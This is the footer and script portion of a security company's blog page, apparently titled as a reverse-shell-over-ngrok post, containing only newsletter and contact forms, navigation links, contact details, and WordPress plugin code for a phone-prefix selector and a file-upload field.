				<a href="https://securiumsolutions.com/oscp-vs-cpent/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">OSCP vs CPENT</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3183" class="elementor elementor-3183 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-df3f37a e-con-full e-flex e-con e-parent" data-id="df3f37a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-97a35d1 e-con-full e-flex e-con e-child" data-id="97a35d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-c99c213 e-con-full e-flex e-con e-child" data-id="c99c213" data-element_type="container">
				<div class="elementor-element elementor-element-d071cd2 elementor-widget elementor-widget-heading" data-id="d071cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Stay updated with our latest news, promotions, and tech insights.</h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e67233d e-con-full e-flex e-con e-child" data-id="e67233d" data-element_type="container">
				<div class="elementor-element elementor-element-3e3bce8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3e3bce8" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="3183"/>
			<input type="hidden" name="form_id" value="3e3bce8"/>
			<input type="hidden" name="referer_title" value="#1 Reverse shell using tcp - ngrok - Securium Solutions" />

							<input type="hidden" name="queried_id" value="7798"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="mdi mdi-email-outline"></i>																	</span>
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c57777d e-con-full e-flex e-con e-child" data-id="c57777d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-2d20689 e-con-full e-flex e-con e-child" data-id="2d20689" data-element_type="container">
				<div class="elementor-element elementor-element-cb16824 elementor-widget elementor-widget-image" data-id="cb16824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1985" height="633" src="https://securiumsolutions.com/wp-content/uploads/2022/10/Securium-solutions-logo-png-2.png" class="attachment-full size-full wp-image-25212" alt="securium solutions" srcset="https://securiumsolutions.com/wp-content/uploads/2022/10/Securium-solutions-logo-png-2.png 1985w, https://securiumsolutions.com/wp-content/uploads/2022/10/Securium-solutions-logo-png-2-300x96.png 300w, https://securiumsolutions.com/wp-content/uploads/2022/10/Securium-solutions-logo-png-2-1024x327.png 1024w, https://securiumsolutions.com/wp-content/uploads/2022/10/Securium-solutions-logo-png-2-768x245.png 768w, https://securiumsolutions.com/wp-content/uploads/2022/10/Securium-solutions-logo-png-2-1536x490.png 1536w" sizes="(max-width: 1985px) 100vw, 1985px" />															</div>
				</div>
				<div class="elementor-element elementor-element-421f4d4 elementor-widget elementor-widget-heading" data-id="421f4d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Securium Solutions is a Cyber Security Services company, that offers preventive measures to defend systems from cyber crimes and intelligent threats.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0b9e790 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0b9e790" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6fe5da4 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fe5da4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c041cd8" href="https://www.facebook.com/Securiumsolutionspvtlimited" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-eca6ee2" href="https://www.instagram.com/securiumsolutions_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1db4093" href="https://twitter.com/securiumsoln" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c4af4ad" href="https://www.linkedin.com/company/securium-solutions-pvt-ltd/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a399098 e-con-full e-flex e-con e-child" data-id="a399098" data-element_type="container">
				<div class="elementor-element elementor-element-19bd33a elementor-widget elementor-widget-heading" data-id="19bd33a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Support</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-54dcd3d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54dcd3d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">About the Company</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/awards-certification/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Awards &amp; certifications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/blogs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/our-team/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/faqs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Faq</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-24469ad e-con-full e-flex e-con e-child" data-id="24469ad" data-element_type="container">
				<div class="elementor-element elementor-element-7cae181 elementor-widget elementor-widget-heading" data-id="7cae181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0b9fb0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b9fb0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/web-application-penetration-testing/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Application penetration Testing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/network-security/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Network Security</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/risk-assessment-services/vapt-service/mobile-application-penetration-testing/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Mobile App Penetration Testing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/iso-27001-information-security-management/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">ISO/IEC 27001 Audit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/uidai-aua-kua-audit-services/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">UIDAI Audit</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://securiumsolutions.com/risk-assessment-services/source-code-review/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Source Code Review</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d03c5b4 e-con-full e-flex e-con e-child" data-id="d03c5b4" data-element_type="container">
				<div class="elementor-element elementor-element-f86a984 elementor-widget elementor-widget-heading" data-id="f86a984" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Connect With Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ad4f550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad4f550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">India: B-28, 1st Floor, Sector-01, Noida, Uttar Pradesh - 201301.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Dubai: Downtown Office 202, Saaha Office, C- Soukm Al Bahar Bridge, Dubai, Po Box : 282615</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">US: 3601 Timberbridge dr, apt B, Valparaiso Indiana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:support@securiumsolutions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">support@securiumsolutions.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 9990602449 | India +91 8368545467 | India +971 54329 4667 | Dubai +1 (628) 800-6765 | US</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a598be1 e-con-full e-flex e-con e-parent" data-id="a598be1" data-element_type="container">
		<div class="elementor-element elementor-element-9d3c30e e-con-full e-flex e-con e-child" data-id="9d3c30e" data-element_type="container">
				<div class="elementor-element elementor-element-f62b7c6 elementor-widget elementor-widget-heading" data-id="f62b7c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2025 Securium Solutions, All rights reserved. Powered by Securium Solutions.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a84b4f2 e-con-full e-flex e-con e-child" data-id="a84b4f2" data-element_type="container">
				<div class="elementor-element elementor-element-f3dc12f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3dc12f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://securiumsolutions.com/how-it-work/">

											<span class="elementor-icon-list-text">How we works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://securiumsolutions.com/privacy-policy-2/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/globex-child/*","/wp-content/themes/globex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div data-elementor-type="popup" data-elementor-id="14185" class="elementor elementor-14185 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a3a98e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a3a98e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aef6cae" data-id="aef6cae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c86e9de elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c86e9de" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="14185"/>
			<input type="hidden" name="form_id" value="c86e9de"/>
			<input type="hidden" name="referer_title" value="#1 Reverse shell using tcp - ngrok - Securium Solutions" />

							<input type="hidden" name="queried_id" value="7798"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_8c470e6 elementor-col-100 elementor-field-required">
												<label for="form-field-field_8c470e6" class="elementor-field-label">
								Mobile							</label>
								<input size="1" type="tel" name="form_fields[field_8c470e6]" id="form-field-field_8c470e6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mobile No " required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1828f8 elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1828f8" class="elementor-field-label">
								Location							</label>
														<input size="1" type="text" name="form_fields[field_a1828f8]" id="form-field-field_a1828f8" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Location" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_d53f28a elementor-col-100 elementor-field-required">
												<label for="form-field-field_d53f28a" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_d53f28a]" id="form-field-field_d53f28a" rows="4" placeholder="Message" required="required" aria-required="true"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <script>
            testjstartklarCountrySelectorQueryExist();

            function testjstartklarCountrySelectorQueryExist() {
                if (window.jQuery) {
                    jQuery(window).on('elementor/frontend/init', function () {
                        if (typeof (elementor) !== "undefined") {
                            const filter_name = `elementor_pro/forms/content_template/field/phone_number_prefix_selector_form_field`;
                            elementor.hooks.addFilter(filter_name, function (inputField, item, i, settings) {
                                const widget_id = item._id;

                                let setting = "";
                                settings.form_fields.forEach(sett_obj => {
                                    if (sett_obj._id === widget_id) {
                                        setting = sett_obj;
                                    }
                                });

                                let ret_str;

                                if (setting && (typeof (setting.display_composition) !== "undefined")) {
                                    const json_text = JSON.stringify({
                                        display_composition: setting.display_composition,
                                        phone_numb_format: setting.phone_numb_format
                                    });
                                    ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"  data-options="` + json_text + `"></select>`;
                                } else {
                                    ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"></select>`;
                                }

                                return ret_str;
                            }, 10, 4);
                        }

                        elementorFrontend.hooks.addAction('frontend/element_ready/form.default', function (element) {
                            let t_selector_options = "";
                            const phone_prefix_selectors = document.querySelectorAll('.startklar_country_selector');
                            const selectors = jQuery(element).find('.startklar_country_selector');

                            if (phone_prefix_selectors.length) {
                                if (typeof (window.phone_number_prefix_selector_options) !== "undefined") {
                                    const setting = jQuery(".startklar_country_selector").data("options");

                                    if (typeof (setting.phone_numb_format) !== "undefined" && setting.phone_numb_format === "old_format") {
                                        t_selector_options = window.phone_number_prefix_selector_options.replace(/\(\+([0-9\s]+?)\)/gi, '(00$1)');
                                    } else {
                                        t_selector_options = window.phone_number_prefix_selector_options;
                                    }

                                    if (typeof (setting.display_composition) !== "undefined" && (setting.display_composition.toLowerCase().indexOf("flag") === -1)) {
                                        t_selector_options = t_selector_options.replace(/data-icon="[^"]*"/gi, '');
                                    }

                                    if (typeof (setting.display_composition) !== "undefined" && (setting.display_composition.toLowerCase().indexOf("name") === -1)) {
                                        jQuery(".startklar_country_selector").addClass("hide_counties_names");

                                    }
                                }

                                jQuery(".startklar_country_selector").html(t_selector_options);

                                jQuery('.startklar_country_selector').select2({
                                    templateSelection: startklarCountrySelectorformatText,
                                    templateResult: startklarCountrySelectorRsltformatText,
                                    selectionTitleAttribute: false
                                });

                                clearSelectTitle();

                                jQuery(document).on('change.select2', () => {
                                    clearSelectTitle();
                                });

                                jQuery('.select2-selection.select2-selection--single').addClass("elementor-field-textual");
                                jQuery('.select2-selection.select2-selection--single').addClass("elementor-field");

                                jQuery(document).on('select2:open', () => {
                                    document.querySelector('.select2-search__field').focus();
                                    if (jQuery(".startklar_country_selector.hide_counties_names").length) {
                                        jQuery(".select2-container .select2-dropdown").addClass("hide_counties_names");
                                    }
                                });

                                const p_form = jQuery(".startklar_country_selector").closest("form");

                                if (typeof p_form !== "undefined") {
                                    jQuery(p_form).on('submit_success', function () {
                                        jQuery('.startklar_country_selector', this).val('').trigger("change");
                                    });
                                }
                            }

                            window.addEventListener('load', function (event) {
                                selectors.each(function (index, selector) {
                                    const default_val = jQuery(selector).data("default_val");

                                    if (default_val) {
                                        selectOptionByCountry(default_val, selector);
                                    } else {
                                        getDetectedCountry().then(function (country_en) {
                                            selectOptionByCountry(country_en, selector);
                                        });
                                    }
                                });
                            });

                        });
                    });

                } else {
                    setTimeout(testjstartklarCountrySelectorQueryExist, 100);
                }
            }

            function startklarCountrySelectorformatText(icon) {
                let str = "";

                if (typeof icon.element !== "undefined") {
                    const phone_code = /\(.+\)/g.exec(icon.text);
                    const icon_src = jQuery(icon.element).data('icon');
                    let icon_code = '';

                    if (typeof icon_src !== "undefined" && icon_src.length) {
                        icon_code = '<img src="' + icon_src + '">';
                    }

                    if (typeof phone_code !== "undefined" && phone_code != null && phone_code.length) {
                        str = '<span>' + icon_code + phone_code[0] + '<span>';
                    }
                }

                return jQuery(str);
            }

            function startklarCountrySelectorRsltformatText(icon) {
                let str;

                if (typeof icon.element !== "undefined") {
                    const icon_src = jQuery(icon.element).data('icon');
                    let icon_code = '';

                    if (typeof icon_src !== "undefined" && icon_src.length) {
                        icon_code = '<img src="' + icon_src + '">';
                    }
                    str = '<span>' + icon_code + icon.text + '</span>';
                }

                return jQuery(str);
            }

            function getDetectedCountry() {
                return new Promise((resolve, reject) => {
                    jQuery.post("https://securiumsolutions.com/wp-admin/admin-ajax.php?action=startklar_country_selector_process", function (data) {
                        const data_country = data["country"];
                        let country_en = null;

                        if (typeof data_country !== "undefined") {
                            jQuery('.startklar_country_selector > option').each(function () {
                                const optionCountry = jQuery(this).data('country_en');
                                if (optionCountry === data_country) {
                                    country_en = optionCountry;
                                    return false;
                                }
                            });
                        }

                        if (country_en !== null) {
                            resolve(country_en);
                        } else {
                            reject("Country code not found");
                        }
                    }, "json");
                });
            }

            function selectOptionByCountry(countryName, selector) {
                jQuery(selector).find('option').each(function () {
                    const optionCountry = jQuery(this).data('country_en');
                    if (optionCountry === countryName) {
                        jQuery(this).prop('selected', true).parent().trigger('change');

                        return false;
                    }
                });
            }

            function clearSelectTitle() {
                const select_items = jQuery(".select2.select2-container  .select2-selection.select2-selection--single > .select2-selection__rendered");

                if (select_items.length > 0) {
                    jQuery(select_items).each(function (index) {
                        const select_itm = jQuery(this);
                        const title = select_itm.attr("title");

                        if (typeof title !== 'undefined' && title) {
                            const rslt = title.match(/([^<]+)<span[^>]*>([^<]+)<\/span>/ism);

                            if (rslt !== null) {
                                const new_title = rslt[1] + " " + rslt[2];
                                select_itm.attr("title", new_title);
                            }
                        }
                    });
                }
            }
        </script>
                <script>
            testjStartklarDropZoneJQueryExist();

            function testjStartklarDropZoneJQueryExist() {
                if (window.jQuery) {
                    jQuery(window).on('elementor/frontend/init', function () {
                        if (typeof (elementor) !== "undefined") {
                            elementor.hooks.addFilter('elementor_pro/forms/content_template/field/drop_zone_form_field', function (inputField, item, i, settings) {
                                const itemClasses = item.css_classes;
                                const fieldName = 'form_field_';
                                const dropzone_hash = MD5(Date.now()).substring(0, 10);
                                let button_message;

                                if (typeof (item["button_message"]) == "undefined" || !item["button_message"]) {
                                    button_message = "Drop files here to upload";
                                } else {
                                    button_message = item["button_message"];
                                }

                                button_message = ' data-serialize-arr=\'{"button_message":"' + button_message + '"}\' ';
                                const ret_str = `
                            <div class="wrap_dropzone_container">
                                <div class="dropzone dropzone_container" ` + button_message + ` ></div>
                                <input class="dropzone_hash"  type="hidden" name="${fieldName}" value="${dropzone_hash}"></input>
                            </div>`;

                                return ret_str;
                            }, 10, 4);
                        }

                        elementorFrontend.hooks.addAction('frontend/element_ready/form.default', function () {
                            window.loop_cntr = 0;

                            jQuery('head').append('<link rel="stylesheet" href="https://securiumsolutions.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/dropzone/dropzone.min.css" type="text/css" />');
                            Dropzone.autoDiscover = false;
                            searchDropZoneContainer();
                        });
                    });
                } else {
                    setTimeout(testjStartklarDropZoneJQueryExist, 100);
                }
            }

            function searchDropZoneContainer() {
                if (window.loop_cntr > 100) {
                    return;
                }

                if (jQuery(".dropzone_container").length) {
                    jQuery(".dropzone_container").each(function (index) {
                        if (!jQuery(this).hasClass("dz-clickable")) {
                            let settings = jQuery(this).data("serializeArr");
                            const dropzoneHash = settings.dropzone_hash;

                            const default_settings = {
                                allowed_file_types_for_upload: "*.jpg, *.pdf",
                                files_amount: 1,
                                maximum_upload_file: "10",
                                uploaded_files_storage_path: "",
                                button_message: "Ziehen Sie Ihre Dateien hierher<br/> und legen Sie sie dort ab oder klicken Sie,<br/> um eine Datei auszuwählen"
                            }
                            settings = Object.assign(default_settings, settings);

                            jQuery(this).dropzone({
                                url: "https://securiumsolutions.com/wp-admin/admin-ajax.php?action=startklar_drop_zone_upload_process",
                                addRemoveLinks: true,
                                dictDefaultMessage: settings["button_message"],
                                dictRemoveFile: '<i class="dashicons dashicons-no"></i>',
                                dictCancelUpload: '<i class="dashicons dashicons-no"></i>',
                                init: function () {
                                    dzClosure = this;
                                    this.on("sending", function (file, xhr, formData) {
                                        function appendUniqueHash() {
                                            let hashKey;
                                            do {
                                                const randomSuffix = Math.floor(Math.random() * 1000);
                                                hashKey = `hash_${randomSuffix}`;
                                            } while (formData.has(hashKey));
                                            formData.append(hashKey, dropzoneHash);
                                        }

                                        appendUniqueHash();
                                    });
                                },
                                removedfile: function (file) {
                                    const fileName = file.name;
                                    const input_val = jQuery(this.element).closest("form").find("input.dropzone_hash").val();
                                    const json_obj = JSON.parse(input_val);
                                    const hash = json_obj["dropzone_hash"];

                                    jQuery.post("https://securiumsolutions.com/wp-admin/admin-ajax.php?action=startklar_drop_zone_upload_process",
                                        {mode: "remove", hash: hash, fileName: fileName},
                                        function (data) {
                                        }
                                    );

                                    if (file.previewElement != null && file.previewElement.parentNode != null) {
                                        file.previewElement.parentNode.removeChild(file.previewElement);
                                    }

                                    return this._updateMaxFilesReachedClass();
                                },

                                maxFilesize: settings["maximum_upload_file"],
                                maxFiles: settings["files_amount"],
                                acceptedFiles: settings["allowed_file_types_for_upload"]
                            });
                        }

                        const p_form = this.closest("form");
                        if (typeof p_form !== "undefined") {
                            jQuery(p_form).on('submit_success', function () {
                                jQuery(this).find(".dropzone_container").each(function (index, element) {
                                    const objDZ = Dropzone.forElement(this);
                                    objDZ.emit("reset");
                                    objDZ.removeAllFiles(true);
                                })
                            });
                        }
                    });
                } else {
                    setTimeout(searchDropZoneContainer, 100);
                    window.loop_cntr++;
                }
            }

            const MD5 = function (d) {
                result = M(V(Y(X(d), 8 * d.length)));
                return result.toLowerCase()
            };

            function M(d) {
                for (var _, m = "0123456789ABCDEF", f = "", r = 0; r < d.length; r++) _ = d.charCodeAt(r), f += m.charAt(_ >>> 4 & 15) + m.charAt(15 & _);
                return f
            }

            function X(d) {
                for (var _ = Array(d.length >> 2), m = 0; m < _.length; m++) _[m] = 0;
                for (m = 0; m < 8 * d.length; m += 8) _[m >> 5] |= (255 & d.charCodeAt(m / 8)) << m % 32;
                return _
            }

            function V(d) {
                for (var _ = "", m = 0; m < 32 * d.length; m += 8) _ += String.fromCharCode(d[m >> 5] >>> m % 32 & 255);
                return _
            }

            function Y(d, _) {
                d[_ >> 5] |= 128 << _ % 32, d[14 + (_ + 64 >>> 9 << 4)] = _;
                for (var m = 1732584193, f = -271733879, r = -1732584194, i = 271733878, n = 0; n < d.length; n += 16) {
                    var h = m, t = f, g = r, e = i;
